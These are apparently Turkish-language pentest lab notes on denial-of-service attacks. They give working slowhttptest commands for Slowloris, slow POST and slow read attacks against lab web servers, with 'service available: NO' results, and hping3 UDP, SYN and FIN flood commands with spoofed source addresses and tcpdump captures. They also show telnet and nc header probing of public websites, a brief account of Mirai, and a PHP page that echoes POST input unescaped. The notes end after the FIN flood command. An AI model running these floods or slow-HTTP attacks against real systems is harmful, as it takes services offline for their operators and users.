

## **b. Uygulama**

(+) Bu başlık birebir denenmiştir ve başarıyla uygulanmıştır.

slowhttptest tool'u slow tekniğini kullanarak web sunucularına dos saldırıları yapmaya yaran bir araçtır.

Aşağıdaki dört slow saldırı türünü gerçekleştirir:



- Slow Message Body (Slow Http Post olarak da bilinir)
- Slow Read (Slow Read olarak bilinir)

#### i) Slow Header Attack (Slowloris Attack) [Başarılı Olundu]

Aşağıdaki komut ile hedef web sunucuya saniyede 200 tane olmak üzere toplam 1000 adet bağlantı isteği gönderilir. Açılan bu bağlantılardan gönderilen http taleplerine 10 saniye aralıklarla sürekli http header eklemlenmek üzere gönderilir. Hedef web sunucu 3 saniye boyunca http yanıt gönderemediğinde ise servis dışı kalmıştır denir.

Saldıran Sistem Ubuntu 14.04 LTS Ana Makinası Hedef Sistem DVWA - WebGoat (ubuntu 14.04) Sanal Makinası (**Apache**)

> ./slowhttptest -H -c 1000 -r 200 -i 10 -x 24 -p 3 -t GET -u http://172.16.3.122 -g -o slow\_header\_stats

Çıktı:

… service available: NO



ii) Slow Message Body Attack (Slow Http Post Attack) Figure 2.1 [Başarılı Olundu]

Aşağıdaki komut ile hedef web sunucuya saniyede 200 tane olmak üzere 3000 adet bağlantı isteği gönderilir. Açılan bu bağlantılardan gönderilen http taleplerinin body'sine 110 saniye aralıklarla sürekli POST parametre ve değeri eklenmek üzere gönderilir. Content-Length değeri olarak 8192 byte belirtildiği için body'deki POST parametre ve değerleri toplam boyutu 8192 byte olana kadar bağlantı açık kalır (not: parametre ve değerlerinin her birinin maksimum karakter sayısı 10 byte olarak belirlenir). Hedef web sunucu tüm bu işlemler olurken 3 saniye boyunca http yanıt gönderemez ise servis dışı kalmıştır denir.

Saldıran Sistem Ubuntu 14.04 LTS Ana Makinası

Hedef Sistem Windows Server 2008 Standard (R2 Öncesi) (**IIS 7.0**)

> ./slowhttptest -B -c 1000 -r 200 -i 110 -s 8192 -x 10 -p 3 -t POST -u http://172.16.3.128/deneme.php -g -o slow\_body\_stats

Çıktı:

```
…
```
service available: NO



Not:

Slow Message Body Attack post işlemini handle edebilen bir sayfaya ancak yapılabilir. Dolayısıyla bu saldırıda vulnerable url'yi bulmak şarttır (Yani post işlemini handle eden bir sayfayı bulmak şarttır). Windows Server 2008 Standard makinasında deneme.php dosyası bu şekilde oluşturulmuştur. Örn;

deneme.php

<?php

?>

header("Content-Type: text/html; charset=UTF-8");

```
if (isset($_POST["name"])) {
       echo "username: " . $ POST["name"] . "";
}
if (isset($_POST["psw"])) {
       echo "password: " . $_POST["psw"] . "";
}
```
Bu şekilde http://172.16.3.128/deneme.php url'sine yapılacak Slow Message Body Attack ile hedef IIS 7.0 sunucusu servis dışı kalacaktır.

Burada bir nokta vardır: Post handle eden sayfadaki \$\_POST ile çekilen değişkenlerin isimlerinin ne olduğunun bir önemi yoktur. Sadece POST taleplerine açık bir sayfa bulmamız yeterlidir. Böyle bir sayfaya yapılacak Slow Message Body saldırısı ile IIS 7.0 servis dışı kalacaktır.

Eğer POST taleplerine açık bir sayfa değil de örneğin GET taleplerine açık bir sayfaya Slow Message Body saldırısı yapılırsa sunucu zafiyete sahip olsa bile DoS gerçekleşmeyecektir. Bu durum Windows Server 2008 Standard sanal makinasındaki IIS 7.0 sunucuya yaptığım ilk Slow Message Body DoS saldırılarında (default IIS 7 welcome sayfasına yaptığım saldırılarda) başıma gelmiştir. Ardından https://github.com/shekyan/slowhttptest/issues/49 linkinden edindiğim bilgi ile POST handle eden bir sayfa olması gerektiğini öğrenip IIS 7.0 sunucusuna PHP kurdum ve POST handle eden deneme.php isimli bir sayfa oluşturdum. Son olarak bu sayfaya yaptığım Slow Message Body saldırısı sonucunda ise başarıya ulaştım.

iii) Slow Read Attack **- [ Henüz hazır makine mevcut değil ]**

Aşağıdaki komut ile hedef web sunucuya saniyede 200 tane olmak üzere 8000 bağlantı isteği gönderilir. TCP window boyutu olarak 512 ile 1024 arası rasgele değerler seçilir. Açılan bağlantıların her biri için 5 saniyede bir 32 byte veri okuması yapılır. Tüm bu işlemler olurken eğer web sunucudan gelen http yanıtları 3 saniye boyunca gelmezse hedef web sunucu servis dışı kalmıştır denir.

./slowhttptest -X -c 8000 -r 200 -n 5 -w 512 -y 1024 -z 32 -p 3 -l 350 -u http://172.16.3.122 -g -o slow\_read\_stats


- -l : Test süresini belirtir.
- -u : Hedef web uygulamasının adresi girilir.
- -g : Test bittiğinde csv ve html formlarında iki belge hazırlar.
- -o : Test bittiğinde -g ile oluşan csv ve html formlarının ismini belirtir.

# **TELNET & NC İLE HTTP TALEPLERİNDE BULUNMA**

# **a. Telnet ile Http Talebi Yapma**

> telnet www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. GET / HTTP/1.0 // Bu satır girilir Host:www.includekarabuk.com // Bu satır da girilir.

// İki kez enter'lanır.

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
  <head>
        <!-- Tum subPageType'larda olan ortak satirlar... -->
        <title>Anasayfa | #Include &lt;Karabük&#62;</title>
        <link rel="stylesheet" type="text/css" href="kitaplik/css/commonLayout.css"> 
        <link rel="stylesheet" type="text/css" href="kitaplik/css/rightColumn.css">
        <link rel="stylesheet" type="text/css" href="kitaplik/css/footer.css">
        <link rel="shorcut icon" href="kitaplik/resimler/favicon.ico" type="image/x-icon">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
        <!-- iso-8859-9 -->
        <meta name="abstract" content="Karabuk'ten internete bilgi akisi.">
        <meta name="author" content="Hasan Fatih Simsek">
        <meta name="copyright" content="Tum haklari saklidir | 2014">
        <meta name="description" content="İngilizceden gelen teknolojinin Türkçe ile 
        noktası!">
        <meta name="keywords" content="karabuk,webgoat,dvwa,guvenlik,java,data 
        structure">
        <script type="text/javascript" src="kitaplik/jquery/jquery-2.1.1.min.js"></script>
        <!-- ARCHIVE BOX CODE -->
        <script>
```
Görüldüğü üzere http talebinde GET methoduyla bulunduğumuzda dönen cevap header + body şeklinde gelmiştir.

> telnet www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. HEAD / HTTP/1.0 // İki kere enter'lanır

HTTP/1.1 400 Bad Request Date: Fri, 09 Jun 2017 07:50:51 GMT **Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod\_bwlimited/1.4 PHP/5.5.38**  Accept-Ranges: bytes Connection: close Content-Type: text/html

Görüldüğü üzere http talebini HEAD methoduyla yaptığımızda dönen yanıt sadece header olarak gelmiştir.

> telnet www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. OPTIONS / HTTP/1.0 // İki kere enter'lanır

( Hedef sistemde OPTIONS methodu açık olmadığı için yanıtta OPTIONS header'ı gelmemiştir )

## **b. nc ile http talebi yapma**

> nc includekarabuk.com 80

Output:

// İki kere enter'lanır.

HTTP/1.1 400 Bad Request Date: Tue, 13 Jun 2017 06:39:26 GMT **Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod\_bwlimited/1.4 PHP/5.5.38**

Accept-Ranges: bytes Connection: close Content-Type: text/html <!DOCTYPE html> <html> <head> <meta http-equiv="Content-type" content="text/html; charset=utf-8"> <meta http-equiv="Cache-control" content="no-cache"> <meta http-equiv="Pragma" content="no-cache"> <meta http-equiv="Expires" content="0"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>400 Bad Request</title> <style type="text/css"> body { font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 1.428571429; background-color: #ffffff; color: #2F3230; padding: 0; margin: 0; } …

Görüldüğü üzere http talebinde karşılık gelen http yanıtı header + body şeklinde gelmiştir.

> nc lifeoverip.net 80

#### Output:

HEAD / HTTP/1.0 // iki kere enter'lanır.

HTTP/1.1 400 Bad Request Date: Tue, 13 Jun 2017 06:39:26 GMT **Server: Apache/2.4.25 (Unix) OpenSSL/1.0.1e-fips mod\_bwlimited/1.4 PHP/5.5.38** Accept-Ranges: bytes Connection: close Content-Type: text/html

Görüldüğü üzere http talebi HEAD methoduyla yapıldığında http yanıtı olarak sadece header bilgisi gelmiştir.

Not: nc ile http talebinde bulunurken HEAD methodunu kullanma includekarabuk'te işe yaramamıştır.

> nc www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. OPTIONS / HTTP/1.0 // İki kere enter'lanır

( Hedef sistemde OPTIONS methodu açık olmadığı için yanıtta Allow header'ı gelmemiştir )

# **Ekstra**

Bazen OPTIONS methodu kök dizinde açık değilken farklı dizinlerde açık olarak dönebilmektedir. Dolayısıyla telnet ve nc ile farklı dizinlere http request yapabilmek için / karakteri yerine ilgili path adresi girilebilir. Örneğin;

> telnet www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. OPTIONS **/kitaplik/** HTTP/1.0

HTTP/1.1 200 OK Date: Tue, 08 Aug 2017 12:57:33 GMT Server: Apache/2.4.27 (cPanel) OpenSSL/1.0.2k mod bwlimited/1.4 Allow: GET,POST,OPTIONS,HEAD,TRACE Content-Length: 0 Connection: close

> nc www.includekarabuk.com 80

Output:

OPTIONS **/kitaplik/** HTTP/1.0

…

# **KONSOLDAN HTTP REQUEST YAPMA**

Saldırganlar botnet ağlarındaki makinelerine verdikleri emirle her birine konsoldan http request yaptırtarak DDOS saldırısı gerçekleştirebilmektedirler. Örneğin 2016 Eylül'ünde Amerika'daki DYN DNS sunucularına yapılan DDOS saldırısında saldırganlar internette nesnelerin interneti diye tabir edilen cihazları otomatize bir şekilde Mirai yazılımı ile taramışlardır. Taranan cihazlardan varsayılan kullanıcı adı ve şifre kullananların telnet'lerinde varsayılan kullanıcı adı ve şifre ile otomatize bir şekilde oturum açıp her birine tekrarlı bir şekilde konsoldan http request yaptırmışlardır. Böylece birçok kaynaktan (birçok zombinin konsolundan) hedef sunucuya talepte bulunarak saldırıyı gerçekleştirmişlerdir. Aşağıda konsoldan http request yapmanın yolları gösterilmiştir.

## **a. Netcat ile konsoldan http request yapma**

> nc -v www.includekarabuk.com 80 // v : verbose for output

Output:

Connection to www.includekarabuk.com 80 port [tcp/http] succeeded! HEAD / HTTP/1.1 // YAZ VE ENTER'LA // BİR KEZ DAHA ENTER'LA

HTTP/1.1 200 OK Date: Wed, 09 Nov 2016 12:22:15 GMT Server: Apache/2.4.18 (Unix) OpenSSL/1.0.1e-fips mod\_bwlimited/1.4 PHP/5.5.33 Last-Modified: Fri, 25 Mar 2016 00:27:36 GMT ETag: "1660f56-6f-52ed4a139f557" Accept-Ranges: bytes Content-Length: 111 Connection: close Content-Type: text/html

Görüldüğü üzere http request'e karşılık http response gelmiştir ve çıktıya yansımıştır. Dolayısıyla bu işlem defalarca tekrarlanırsa DOS, birçok kişi tarafından defalarca tekrarlanırsa DDOS olacaktır.

# **b. Telnet ile konsoldan http request yapma**

> telnet www.includekarabuk.com 80

Output:

Trying 46.45.187.221... Connected to includekarabuk.com. Escape character is '^]'. HEAD / HTTP/1.1 // YAZ VE ENTER'LA

// BİR KEZ DAHA ENTER'LA

HTTP/1.1 400 Bad Request Date: Wed, 09 Nov 2016 12:26:59 GMT Server: Apache/2.4.18 (Unix) OpenSSL/1.0.1e-fips mod\_bwlimited/1.4 PHP/5.5.33 Accept-Ranges: bytes Connection: close Content-Type: text/html

Görüldüğü üzere http request'e karşılık http response gelmiştir ve çıktıya yansımıştır. Dolayısıyla bu işlem defalarca tekrarlanırsa DOS, birçok kişi tarafından defalarca tekrarlanırsa DDOS olacaktır.

## **c. curl ile konsoldan http request yapma**

> curl www.includekarabuk.com

Output:

[ Web Page Content ]

Görüldüğü üzere http request'e karşılık http response gelmiştir ve çıktıya yansımıştır. Dolayısıyla bu işlem defalarca tekrarlanırsa DOS, birçok kişi tarafından defalarca tekrarlanırsa DDOS olacaktır.

# **MİRAİ ZARARLISI NEDİR?**

Mirai, üzerinde linux koşan sistemleri uzaktan kontrol edilebilen, botnet'e çeviren bir zararlı yazılımdır (bir malware'dir). Mirai zararlısının ilk hedefi nesnelerin interneti (IoT) diye tabir ettiğimiz güvenlik kamerası, televizyon, buzdolabı, ev router'ı gibi cihazlardır. Mirai yazılımı devamlı olarak internette IoT cihazları tarar ve içlerinden varsayılan kullanıcı adı ve şifresini kullananlara login olup bulaşarak botnet'ini kurar. Mirai botnet'i ile 2016 yılı Ekim ayında Dyn adlı DNS hizmet sağlayıcısının sunucularına DDOS saldırısı yapılmıştır ve Reddit, Spotify, Pinterest, Neflix, Twitter gibi ünlü web sitelerine erişim engellenmiştir. Bu saldırı akıllı ev cihazlarının kullanıldığı ilk büyük DDOS saldırısı olarak internet tarihine geçmiştir.

# **Mirai Tam Olarak Nasıl Çalışıyor?**

Mirazi yazılımı internette IoT cihazlarını tarar. Varsayılan kullanıcı adı ve şifre kullanan akıllı ev cihazlarının telnet'inde oturum açar ve komut satırını alır. Böylelikle hedef web sitesine akıllı ev cihazlarının komut satırlarından http request göndererek DDOS saldırısını gerçekleştirir.

# **HPİNG3 İLE DOS YAPMA VE TCPDUMP İLE İZLEME**

(+) Bu yazıdaki testler iş yerindeki laptop ve desktop PC üzerinde uygulanmıştır.

Not: Bu yazıda hping3'in yamalı versiyonu kullanılmıştır. Hping3'in yamalı versiyonu için bkz. Yaz Tatili 2014 / Tubitak / ABC Yerleşkesinden XYZ Firmasına Gerçek Dos Saldırısı / Hping3 + Yama

Hping3 normalde paket oluşturma aracıdır. Ancak hping3 tool'unu --flood parametresi ile kullanırsak oluşturduğumuz paketleri olabildiğince hızlı gönder demiş oluruz ve böylece dos saldırısı yapmış oluruz. Şimdi çeşitli paketlerle dos saldırıları düzenleyelim.

## **a. Hping3 ile UDP Flood Yapma**

Laptop'tan desktop PC'ye udp flood saldırısı düzenleyelim. Göndereceğimiz udp paketlerinin source IP'si 193.140.x.x deseninde olsun ve paketlerin gideceği hedef port 53 olsun.

Laptop (Ubuntu):

 > ./hping3 --rand-pattern-source 193.140.x.x --flood --udp -p 53 172.16.3.134  $\wedge$ | | Sahte Source IP'ler ====== Hedef Desktop Makinası ==========

Output:

HPING 172.16.3.134 (eth0 172.16.3.134): udp mode set, 28 headers + 0 data bytes hping in flood mode, no replies will be shown

Desktop (Ubuntu):

> tcpdump -i enp0s25 -tn udp

Output:

…

 IP 193.140.207.65.12483 > 172.16.3.134.53: [|domain] IP 193.140.158.113.12509 > 172.16.3.134.53: [|domain]

IP 193.140.160.62.12512 > 172.16.3.134.53: [|domain] IP 193.140.181.212.12513 > 172.16.3.134.53: [|domain] IP 193.140.99.0.12514 > 172.16.3.134.53: [|domain] IP 193.140.181.105.12515 > 172.16.3.134.53: [|domain] IP 193.140.182.103.12542 > 172.16.3.134.53: [|domain] IP 193.140.4.250.12543 > 172.16.3.134.53: [|domain] IP 193.140.132.116.12573 > 172.16.3.134.53: [|domain] IP 193.140.93.11.12574 > 172.16.3.134.53: [|domain] IP 193.140.178.110.12575 > 172.16.3.134.53: [|domain] IP 193.140.78.169.12576 > 172.16.3.134.53: [|domain] IP 193.140.58.251.12579 > 172.16.3.134.53: [|domain] IP 193.140.97.17.12605 > 172.16.3.134.53: [|domain] IP 193.140.19.82.12606 > 172.16.3.134.53: [|domain] IP 193.140.4.41.12607 > 172.16.3.134.53: [|domain] IP 193.140.165.2.12608 > 172.16.3.134.53: [|domain] IP 193.140.29.7.12637 > 172.16.3.134.53: [|domain] IP 193.140.70.89.12638 > 172.16.3.134.53: [|domain] IP 193.140.106.165.12667 > 172.16.3.134.53: [|domain] IP 193.140.148.113.12668 > 172.16.3.134.53: [|domain] IP 193.140.93.2.12680 > 172.16.3.134.53: [|domain] IP 193.140.76.65.12681 > 172.16.3.134.53: [|domain] IP 193.140.68.26.12682 > 172.16.3.134.53: [|domain] IP 193.140.55.186.12683 > 172.16.3.134.53: [|domain] IP 193.140.76.96.12684 > 172.16.3.134.53: [|domain] IP 193.140.162.194.12685 > 172.16.3.134.53: [|domain] IP 193.140.106.27.12686 > 172.16.3.134.53: [|domain] IP 193.140.221.19.12701 > 172.16.3.134.53: [|domain] IP 193.140.215.193.12720 > 172.16.3.134.53: [|domain] IP 193.140.35.251.12721 > 172.16.3.134.53: [|domain] IP 193.140.176.198.12722 > 172.16.3.134.53: [|domain] IP 193.140.105.55.12730 > 172.16.3.134.53: [|domain] IP 193.140.165.115.12777 > 172.16.3.134.53: [|domain] IP 193.140.26.56.12778 > 172.16.3.134.53: [|domain] IP 193.140.214.23.12779 > 172.16.3.134.53: [|domain] IP 193.140.92.12.12780 > 172.16.3.134.53: [|domain] IP 193.140.176.87.12810 > 172.16.3.134.53: [|domain] IP 193.140.197.132.12811 > 172.16.3.134.53: [|domain] IP 193.140.181.123.12826 > 172.16.3.134.53: [|domain] IP 193.140.82.128.12836 > 172.16.3.134.53: [|domain] IP 193.140.223.28.12837 > 172.16.3.134.53: [|domain] …

Masaüstü pc'de tcpdump komutu girildikten sonra sisteme gelen normal udp paketleri ekrana

gelirken hping3 tool'u çalıştırıldığında bir anda ekranı hızla 193.140.xx deseninde ip'lerden gelen udp paketleri doldurmuştur. Çıktıdan da görülebileceği üzere kaynak IP'si 193.140.x.x deseninde olan paketler 53ncü portumuza gelmiştirler.

## **b. Hping3 ile Syn Flood Yapma**

Laptop'tan masaüstü PC'ye syn flood saldırısı düzenleyelim. Göndereceğimiz syn paketlerinin source IP'si 193.140.x.x deseninde olsun ve paketlerin gideceği hedef port 55 olsun.

Laptop (Ubuntu):

> ./hping3 --flood --syn -p 55 172.16.3.134 --rand-pattern-source 193.140.x.x

Desktop (Ubuntu):

> tcpdump -i enp0s25 -tn 'tcp[13] & tcp-syn != 0'

Output:

IP 193.140.41.199.22053 > 172.16.3.134.55: Flags [S], seq 2062188485, win 512, length 0 IP 193.140.161.195.22059 > 172.16.3.134.55: Flags [S], seq 869466075, win 512, length 0 IP 193.140.146.228.22060 > 172.16.3.134.55: Flags [S], seq 1825063176, win 512, length 0 IP 193.140.69.5.22061 > 172.16.3.134.55: Flags [S], seq 1777850188, win 512, length 0 IP 193.140.209.16.22062 > 172.16.3.134.55: Flags [S], seq 145844699, win 512, length 0 IP 193.140.66.88.22063 > 172.16.3.134.55: Flags [S], seq 1641004086, win 512, length 0 IP 193.140.16.163.22069 > 172.16.3.134.55: Flags [S], seq 390504677, win 512, length 0 IP 193.140.9.164.22080 > 172.16.3.134.55: Flags [S], seq 1008040547, win 512, length 0 IP 193.140.197.207.22094 > 172.16.3.134.55: Flags [S], seq 728327576, win 512, length 0 IP 193.140.242.80.22123 > 172.16.3.134.55: Flags [S], seq 153918576, win 512, length 0 IP 193.140.190.72.22138 > 172.16.3.134.55: Flags [S], seq 1312716596, win 512, length 0 IP 193.140.15.56.22139 > 172.16.3.134.55: Flags [S], seq 1414419537, win 512, length 0 IP 193.140.119.53.22146 > 172.16.3.134.55: Flags [S], seq 2092261174, win 512, length 0 IP 193.140.120.46.22176 > 172.16.3.134.55: Flags [S], seq 1359051656, win 512, length 0 IP 193.140.68.64.22184 > 172.16.3.134.55: Flags [S], seq 475056854, win 512, length 0 IP 193.140.200.226.22185 > 172.16.3.134.55: Flags [S], seq 264540782, win 512, length 0 IP 193.140.196.218.22186 > 172.16.3.134.55: Flags [S], seq 493670053, win 512, length 0 IP 193.140.175.228.22194 > 172.16.3.134.55: Flags [S], seq 1578873503, win 512, length 0 IP 193.140.249.249.22203 > 172.16.3.134.55: Flags [S], seq 1442570489, win 512, length 0 IP 193.140.249.69.22204 > 172.16.3.134.55: Flags [S], seq 911189610, win 512, length 0 IP 193.140.228.17.22205 > 172.16.3.134.55: Flags [S], seq 242218285, win 512, length 0 IP 193.140.173.187.22206 > 172.16.3.134.55: Flags [S], seq 1842196420, win 512, length 0 IP 193.140.83.49.22217 > 172.16.3.134.55: Flags [S], seq 349717068, win 512, length 0 IP 193.140.128.139.22226 > 172.16.3.134.55: Flags [S], seq 549209499, win 512, length 0 IP 193.140.43.200.22228 > 172.16.3.134.55: Flags [S], seq 927399876, win 512, length 0 IP 193.140.41.226.22231 > 172.16.3.134.55: Flags [S], seq 2042946276, win 512, length 0 IP 193.140.127.114.22237 > 172.16.3.134.55: Flags [S], seq 1501583623, win 512, length 0 IP 193.140.174.17.22238 > 172.16.3.134.55: Flags [S], seq 33630617, win 512, length 0 IP 193.140.49.95.22262 > 172.16.3.134.55: Flags [S], seq 1371362904, win 512, length 0 IP 193.140.192.206.22296 > 172.16.3.134.55: Flags [S], seq 1218945438, win 512, length 0 IP 193.140.77.224.22308 > 172.16.3.134.55: Flags [S], seq 1832117766, win 512, length 0 IP 193.140.194.74.22314 > 172.16.3.134.55: Flags [S], seq 815486769, win 512, length 0

IP 193.140.64.89.22325 > 172.16.3.134.55: Flags [S], seq 274879436, win 512, length 0 IP 193.140.233.120.22341 > 172.16.3.134.55: Flags [S], seq 1488008803, win 512, length 0 IP 193.140.29.44.22357 > 172.16.3.134.55: Flags [S], seq 1052529189, win 512, length 0 IP 193.140.94.228.22359 > 172.16.3.134.55: Flags [S], seq 876995605, win 512, length 0 IP 193.140.241.235.22371 > 172.16.3.134.55: Flags [S], seq 1274538751, win 512, length 0 IP 193.140.43.53.22397 > 172.16.3.134.55: Flags [S], seq 55539032, win 512, length 0 IP 193.140.170.53.22401 > 172.16.3.134.55: Flags [S], seq 1596231800, win 512, length 0 IP 193.140.27.66.22403 > 172.16.3.134.55: Flags [S], seq 2000793456, win 512, length 0

Görüldüğü üzere kaynak IP'si 193.140.xx deseninde olan Syn paketleri 55nci portumuza gelmiştir.

#### **c. Hping3 ile Fin Flood Yapma**

Laptop'tan masaüstü PC'ye syn flood saldırısı düzenleyelim. Göndereceğimiz syn paketlerinin source IP'si 193.140.x.x deseninde olsun ve paketlerin gideceği hedef port 73 olsun.

Laptop (Ubuntu):

> ./hping3 --rand-pattern-source 193.140.x.x --flood --fin -p 71 172.16.3.134

Desktop (Ubuntu):

> tcpdump -i enp0s25 -tn 'tcp[13] & tcp-fin != 0'

Output:

